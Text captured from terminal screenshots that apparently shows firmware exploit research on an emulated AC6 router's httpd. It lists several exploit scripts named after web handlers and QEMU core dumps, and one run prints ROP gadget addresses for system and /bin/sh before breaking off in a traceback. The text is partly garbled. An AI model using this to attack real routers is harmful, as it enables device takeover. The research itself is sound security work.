 siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/ # uuid
/bin/sh: uuid: not found
/ # echo 123
123
/ # ls
bin qemu_httpd_20250321-011111_2766.core
dev qemu_httpd_20250321-020002_2729.core
etc qemu_httpd_20250321-020137_2834.core
etc_ro qemu_httpd_20250321-020200_2891.core
exp.py qemu_httpd_20250321-020231_2939.core
exp_GetParentControlInfo.py qemu_httpd_20250321-115326_2597.core
exp_formSetClientState.py qemu_httpd_20250321-115708_2707.core
exp_formSetQosBand.py qemu_httpd_20250321-120119_2818.core
exp_fromAddressNat.py qemu_httpd_20250321-120423_2871.core
exp_fromAdvSetMacMtuWan.py qemu_httpd_20250321-123645_3651.core
exp_fromDhcpListClient.py qemu_httpd_20250321-123904_3718.core
exp_fromSetRouteStatic.py qemu_httpd_20250321-124031_3772.core
gdb-start.sh qemu_httpd_20250321-124113_3823.core
home qemu_httpd_20250324-111058_2642.core
init qemu_httpd_20250324-111139_3084.core
siesta@siesta-virtual-machine: ~/桌面/ac6/extractions/US_A...
e ie 6.</p>
</div>
<![endif]-->
</body>
</html>
siesta@siesta-virtua
l-machine:~/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.extrac
ted/0/.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root$ python3 exp_fr
omAddressNat
.py
[*] '/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.bin.
extracted/0/\x02.bin.extracted/0/partition_1.bin.extracted/0/squashfs-root/lib/l
ibc.so.0'
Arch: arm-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
system: 0x3fdf5270
binsh: 0x3fdfd6d2
pop r0: 0x3fdd8b80
sending...
Traceback (most recent call last):
File "/home/siesta/桌面/ac6/extractions/US_AC6V1.0BR_V15.03.05.19_multi_TD01.b